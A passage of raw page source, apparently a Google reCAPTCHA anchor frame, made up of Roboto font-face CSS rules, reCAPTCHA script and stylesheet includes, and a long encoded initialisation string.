  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d1W-peqBDYWlOVC4FMDwrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d1W-peqBDYWlOVC4FMDwrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d1W-peqBDYWlOVC4FMDwrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/w7DCoxoyd1TChEjDiMO5BsKTw7LDoirCmWTChghVw4DCq8K8bkbCmzMZSQ3DiMOobMK1BlLDsyHDmsKkXcKwFsOiw7jDrlUPw7bDtsK5NQMkw5DDhTbDpmV0wpNXwqLDnX9uMwnCjCjCkj4eNHLDsx/[base64]/DscOVw7MOwpsswotFZXgUFMO9wrU2JMKAwoHDr8KLw5xBLsKtBwsFwq0XXMK3w47DhjAhwqzDlHwDwo4YwqzDuMOKwr7CsMKiw5zDlkhgwqPCriIlEDDChMKkw6kEDE1PJ3fChQvCqnJxwqhAwqbDn0czwoTCowvDuGXChsKcWBjDtVXDqQsxSD/CssKgRXZUw7HDmFTDmhvDhFN3w5fDssOgwrHDkA95w7UjcMOiN8Ojw5DChsO2X8KaScOXwoPDjcK/NcOqAsOKG8OiwojCrMKLw400wqfDpy8Ow7B+wrA+w7Q7wp7DohbDuhHDt8OawqrCkEMFwrDDqMOAEXBvwrTDk3rChwzDnXvDvE1kwpMGw5YXw60hGh52FURoPsO+I8ONwpkGw4jCl0xjJCs/w5fCisOEKsOXZk8awqjDgMKdw4PDlsOLwr80w6zDm8O9OcK0w4DCgsO+ZjIkw5rChEzCsiPCrUXCkQ3Cun/CuWwLVXMEwoBKwqbDsUJYwqfCucO4wqbDgcOkwrcQwrA6FMOAwrZDJ28vw6ZyAcOCw75Jw70lKUEgw4kBViXCmMOvEg5swo/DhjHDssK4wofCjsKgwrDDuMKLN8KrXcK7wpMjBDdLHhLDicKNSsOEEMK3EcKFwpnDozDCmA/[base64]/B8OBwo1/[base64]/CqsKKw4UrYxFlwoXDvz3CjsKwaEtELGnCghjDpiwDWXJYw7PDnWt2Q8KgbcKZHzHCiMO5w5/DpzrDlsOKIFnDrMKawo9cwqweWTN6RgnDmcORLcOwXEt5EsO1w41ZwrDDkwjDuXUWwrzCnMOXOcOnH1zDjgdPw6d3wprDucKld2/Cpn1UKsORwoLDpcOze8Ocw5HChEbDqz81X8KmfAlLccKoIsKCw4ENw7k9wr3Ct8KDw4TCtl0ew6HCuH1PRMOCwqQQMMKOFGgWbcO5w7XDssOsw77CmXLCssKhwq/DgXLDnRfDsBXDmcKcMmvDjhbCqSPDmzFCw65UwqFmwprDlhUkworClFNqw5/DjT/CnE/CtzrDtMKww5Mdw57DgMKxIgzCkHzDtwlkJ1zDnsOzwp3CksOeNcKvw5k4w4HDhxBtw73ChHpRQMOXw4LCoMKOXsKAwpAawp3DjcKlZMKQwq/DphPCk8OSI1p/Ey1Rw67CsgfCrsKbwqVow6/[base64]/CoGVew4AGFzvCrwdyG8Obw6gJwrjDksKUJFUFIMOBVsOOwpjDksOjw6zDtMOcdCbDvMOWGcKBw4zDhk/CrsO0HGJswq0qwrfDj8Ksw6kCHcKSTgrDqMKzwo7DtFPDmsKTZsOUwph/MV8CFRtoGRd1wpvDrsKWcVdmw7/DrCwmwr90RMKBwpjChMOEw6nCjUg6XjgWUh9UFWZ4w7PDnzwkIcKPwpspw6TDv1NQBsOLFcKzfcKcwrPCoMOZQm10ewfDhUVzL8OPK0zCnwY7wqbDqMKLSsKHwqDDn1XDocKpw7dpwqdlY8Kgw5HDv8Ouw55aw7HDh8K/wqjCgA/[base64]/w6Z7e0o/woDCiBTCixrDm8KKwp83DcOiLnVYwpxQFcKlwr0IFcOOw5MMwrPDghbCssO2FMKYf8KkHMKGY8KFGsOlwoghQgTClnfCsw0Uw4U2wr8DeA8fCcKFI8KTMsOAbcOHXsOJwqfCugzCksKIwog4XsOMH8KMwrEDKMKsScOvw7fDnQILw5s0EzrDgMKOXcKKCsO/wowEw7fCscKkYhMfJcOFCMKBTsOUcD96MsKrw6/CrQ3CjsOAwo9/[base64]/[base64]/DvsK0w6lWw7PCpMKGw7LCpRvDncORwoEfAcOnFAHCq8O4w4PCkD47P8Ohw6JVwqHDqxUNw5rDicKDw6rDpsO0w4U6w4rDgMOcwp5iBjx7DFQ1VgnCqzNhNUM/VTElwpUqw5hkcMOKw6cMHBDDpsOFW8KQwooew58lw7jCpcK7RxhWamTDvk4EwqrDkQYPw7/Dt8OIRMO0MUfDhsOYWwLDqWAnIlnDjMOKwqsTZsOIw5gMw6M0w6xWw4rDocOScsOYwodYwr0IZ8K2KcOGw5vCvcKiUTQJw4/CpihmLV1hEMKrQCAow6bDmFDDgg1HTMKfZMKJbTvCpFDDmMOAwonCrMOrw6A8DFbCkgVSwqx7EjMvGMOMRkptLn3CljFraU9DQlBsQ0QqOhHDuzAgd8KPwrl4w4TCt8KsDsORw5w/wqJ/bVbDiMOYwr9sPAHDuh5rwpnDh8KtJsO6wq9ZLsKnwpnCo8Osw5DDuRzCo8KBw4p5cB/DjsK/[base64]/[base64]/CqlAPw5fCuGDCtMKYwowtesKqw7t+HMOOLD3DhQtiwqNdw7UtwqfDkAzDvsKze1vDpDXDhQbDhynCmXNVwpEnU3jChGDCq25LdcKKw7HCp8OcKB/DixdNw6rDh8K6wrQHbSjDhcK1SsKSOcOawqxlBU7CucK1ZS/DncKyI3dPU8Ovw73Crg/CmcKnwo3CmyvCpAoYw5rCh8KWEcKBw6DChMO9wqrDv2jCkBUnZcONHFbCj2DCiX4GHMKpGDABwqhNFDFTGMOVwpPCmcOgccKow4zDmFsewooHwqPChhHDnsOFwocwwr/DphHDrRvDlkIuecOhOF3CrQ7DlBLCnMO6w7w3w6nCkcOXBAbDrj0fw5FCUcK+JUvDpRMXRG7DtcKPXVUAwpFow5ROwrIMwoVZbcKoCsKdw70dwpUGVcKua8KFwpoVw6DDonl/wp11wrHDvcK0wrrCsjB5w6jCicOJPMOFw7bCp8OSw4sDRjE/[base64]/wrwZw7DCncKGw4XDnCjCikTCmj0xF8OiwrQkwoZPw41HIcOQWcO/worDtsObWlXCtWLDjcKjw47DuH/Cs8KYwrNEwqd9wpE7w4FgVcOGGVfClcOwIWVLK8O/w4JHfBkUw4Epw6jDgWhbecO9w70lw5VQGcONCsKBwo/CgcKYdkPDoCTDhV7Dm8O/[base64]/[base64]/w4dTAxHCnWB7YsKBwrEXwrN3HcOCT8OuDQF3wovCmyROVhEBDcKhw4InVcOMw4/ClkIPwpnCoMOJw6Bcw4xNwrHChMKfwqvCk8OJOkfDl8KywoFgwpNXw7l/[base64]/w4pKJ1VSLcObw6XDrMO/W8Oiw50gG2FYK8Obw4MHIMK1w53DiMOZJsOuKS1wwrDDpXTDksO8LSbCtsOPYG82w5fDsn7DphjDrlIOwrtPw58bw4lHwpfCoiDCrB7DpzZzw4Mzw6cMwp/[base64]/[base64]/CjMO9ISQ6wqrDg8Kjw6TCh8KaIy7Cn8KNU0HCii7DhH7DmsOkw7fCvANywrR5fEtKBcK7A2rDkXh/[base64]/DisODeCLDs8K1wqcOc0/Ct8O4w6nDrkHDtmjCpHZXwqTCucKpLMOPUsKielrDqcOfeMO5wrjCnBTClDJKwqTDr8Kjw4vCgTPDogTDmMOFT8KSAm5jN8KOwpXDosKfwpk/w7fDocO6JMO2w7x0wp42USHDrcKFw6k5dw9ewoBAFR3CtzrDuz7Dhw5yw5ROdcKzwq7CoQ9uwo43MSXDvHnCn8KxARJ1w7oHF8KfwrkacsKnw6IqHWvCk0LDiDRdwpnCq8KEw6UFwoRqLVrDmsOlw7PDiwk4wrbCmAPDj8OOOSRaw5VfccOFw6s3V8OEdcO1RsO/wobCucK/woM/PsKWw5B/BwTDigMMP27DsAdWfMObH8OsCxwowotAwofDsMOMZ8OSw5PDisO5R8OudsOSfMKQwp/[base64]/[base64]/[base64]/DogTCtWxLw7bCuBVswroRUBkXbQHCo8Kow47CosK0w7EhLA7CqCdJwphuDcKScsK7wo/CiAELdjHCjmDDs1QEw6kswr/Dlx5kVEt1MMOOw7pNw5V0wo4rw7rDoRzCpRHDgsKywo/DuDQLM8KKwrfDvxA/cMOPw4LDqsKbw5/DsXzDv2dJT8ODKcO1IsOPw7vCj8KDKSkmwr/DiMODZmQLFcOOJCfCgTkXwqJ+V0tOWMOxc2XDo2TCn8KsJsOoWkzCoEU3T8KQesKIw47CmkRuc8Omw4fCssKCw5vDsTpVw55iKMOww74aGUHDnxdJSEpJwp0uwpIYOsOkPB8FdsKsIhfDrXQBdMO6w6Irw7/CgcKdaMKWw57Du8KEwrMdPRPCucKWw6rCvzzCpFwXw5AOw5dWw5LDtljCksO+E8KJw6Q/FMKXZcO5wq96RMKFw4hGw7HDi8KUw7HCsTPCugRhdsKmw5w6JiDCv8KWFsOsQcODSDcuDF/[base64]/DjC3CjB4Gwo/Dv8KeCMOrZ8KYwp5FIcKPwr8rwqDClMKEZDcjW8ORc8Kew4HDn28gw6w9wq3CulLDg1FYZMKCw5YEwqt2LGPDvMOecEXDh3pPfcKiEX3DgVHCtXjDnxRMJcKnHsKqw6zDmMKfw4LDvMOyWcKow6nCqm/DukvDrCVUwpJnw7JjwrQyAcKPw5LDjMOlWsKzwoPCqn7Di8OsVsOjwpfCrsOdwo/ChMKQw6xlw40iw5dCGTLCjDXCh1YDDMOWVMKeT8O8w4XDhh4/[base64]/[base64]/[base64]/w5oEw73Dj8OXwq/[base64]/[base64]/U8OnwqLCksO7LijDkcK9wqvDvjMlwp3CusOONMOgbcOGWhjChsOsccO/bxNHw4c/wqzCicOVE8OaNMOtwrvCvTnCr0oFwrzDvjLDsgxvwpXCoz0mw5N8ZU4Cw5A6w6NuIE/CgRfCtsKQw4nCun3ChMKjNMOlGUNvF8KrLsKawpDDk1DCvcKDEMKEOxPCjcKbwrzDv8K8OhLCiMO9d8KdwqBgw7LDisOEwr3Ci8KCURDDmVTDjsKYw75fw5vDrcKJBRozIksYwrnCj0RiAw7CggZawr/[base64]/DjFjDpx7DihHCoCEzw4DCijl+TGQzcMKdcCw3AC7CvcK2YV1Vc8O/[base64]/Dp8OoNCjCjVoba8OWOkLDrjIIFn9Pa8KzwpHCkMK6w5tiNQTCrMKCSWV5w6wfDHrDhlLCjsKdYsKbQcKrbMKsw6/CsiDCqgzCtMKOwr5vw65WAsKLwqjDsQnDrWLDmW/CuETDjgnDg0/CngNyeWPDqXs2TQUAOcKjO2jDncOpwr3DisKkwrJyw6wsw5zDpW/[base64]/wrNPOEHDnFpawpBRcw3ChHnChcOtwrRAwrhQBMKxKsK2X8O0SMO/w6fDg8Oaw7HCnEkYw58iCF1DUA9CMcKeXsOZGcKWWMO1cQQcwrARwp/[base64]/DhcKpahAPw5TCmCzDs8KVw7nCkzvCvkcGC2ZCw5/DmBLDvSZQMcOuV8Kgw7Q4FsOYw4/DtMKRPcOFan4lNxwgQcKYP8K5wqMmM1vCv8KpwrowN383w75yDBbCjn7Cimknw7rChcODTSbCmzkeU8O2YMOow7vDkk8Xw7FIw4/CpxxlBMO2wp/DmsOmw4vDo8K6woJwPcKrwp4+wqjDhyp/WFkXEcK2worDpsOmw5jCnsOTF04BYXlGF8OZwrtYw6tIwojDm8OMw77ChW1tw5BJwoPDj8KAw6XCkcKHYDUfwo8JCUJjwpPCsUE4wpt0wpjCgsK1wqJvYCocd8K9w4pdwogHFQJUdsO4w7sXZgkPaw/DnV3DjAMlw5PChEXDrsOWG2Z2QMK8wrjDhwPDqgIoKxTDicOKwrEVwrleM8KowobDpsKPw7fCuMOfwpzCusO4AMO+wpXCnTrCrcKIwrwqX8KrJkt/[base64]/Cul/DnMKwwoFpLHY7DExsw5dWwpB3woPCn8Kaw4PCkkXCqgFdasK5w4c4dAfCvMOpwpMSJDZdwrEAa8K7awvCth1ow5/Dri7CmmcjcVkNAGDDpQkswrHDk8OoJDF9NsKYwq9IH8OlwrfDtW1mMUESDcOvYMKFw4rDmMOvwqVRw73DpD7Cv8Klwp4jw49Qw78DRE7Dtmstw5vCmnTDnsKud8K9wosjwpHCjsOAQ8OyYMO9wplAVBbCpUcuecKWXMO0DsKHwo8OM0jCjsOhQ8KRw6/DucOEwo8+KxUpw7fCv8KpGcOFwrgEZl7DjyLCgsOqXcOwWXIKw7vCu8KNw6A5XsOywpxGPMOww41RA8Kbw4ZEdMKUZjoCwrFvw63CpMKmwojCsMK1UcO/wqfCjUJVw6fDl1XCuMKLW8K2L8Obw4wAC8K/JsKMw5gGd8OEw7TDn8KlQ3sAw7dHAcOUw5Adw7xiwpTDvz7ChTTChcK6wr/DlcONwpjDmSTCqsKpwqrCk8K2VsOSYUQ6I3RJPGLDsHkGwrjCqSPCm8KUYSlTK8K9SE7Cph/CizzCt8OCJsKhLB7DtMKAOBnCvsORfsOJdEjCsFTDhhjDrh9MaMKhw7pyw6HDgcKUw6jCg1TCsEdpFzF+NnFcD8KsAjxCw4/DscKmVyEZH8OXLTkawo7DrMOaw6d0w4nDoGfCrCPCg8KSB2LDiHYkEnAOIX0Zw6Qgw5PCg33CocOOwpHCqFYPwqPDvl4Iw6jDjAovPF/Dp0vDl8KYw5Evw6vCscOhw5zDgMKbw6p5RDMUIMKLPSQyw5LChcO4HsOhH8O4GMKfw6zCoysBIsOWcsOxw7ZXw4TDgSvDugLDpsKQwpvCiG5TI8KuTGF0EF/CgcKfwoVVw4zCjMKcfXXCqzdAIcO0w58Dwrl1wq5MwrXDk8Kgdm3DhMKuwpbCim3Ci8O6XMOgwrw1w5vDl0vCscKyBMKXGXdtPsKPwo/Di2lPTcKae8OSw6NQFsOwKDQDM8OWDsKDw47DuhMSMWEGw7vCmsK2TXHDscK6w7XCrzLChVbDtxLCnhw8wqbCtcK0w5PDijU2B2xdwrB5fsOJwpojwrbDpRLDjxLDhXJjS2DCmsOww5XDmcOBTCDDllLCqH/[base64]/GsOlbMKEw5DDoMKUXCbDrcK4wpXCpcKBL8K0wq/[base64]/CljvDi8OXFCrDjsK1wrTCosKSw57DrigNcnUzw45ewq7DtMO9wokXOMOQwovChC8uwoDCs3nCrTzDn8KHwokowp4LSEZTwqpHNMKQwrAsTD/ChEnCpS5Ww4xYwq9LF1HDpTDDiMKWw5pIEcOHwr/ClsOMXQNaw61ObTU8w7MIFMKNw7w8wq54wqglcsKsKsKiwpx5SCRVTirCtCBvcEvDssKoUMKKZMOiVMKFJ39Jw4QNQHjDiS3Dk8K+wqjDrsKSw6xsY0TDocOOBVbDk1ZwNUMKHMKsNsKvU8KZw7/Crj7DpMO5w5zDmUMdDD9Vw7vDlMKkJsOxbcKmw5k3wqbCrsKLZcKzwrgnwpPCnyg3NB9Qw6/Dg1MtNMOXw6wLwp/Dn8OmbTBdOcKxODPCgnTDmcOFM8KqFzLCpsOXwqfDqBnCv8K/[base64]/[base64]/[base64]/CoMO0TkIVK8OpwowUUcOWSEoJJsKGw5rCgMOAw6fCj8K+K8KAwrgmAMKgwr/[base64]/DrsODwpFWwrTCosOAfsK0wrgkSsO/w6vDoS4gLcO/w7low7MmwoXDk8K+wrp8P8KiScKkwq/[base64]/[base64]/LmlfWnXDmDfCkFNOwqDDp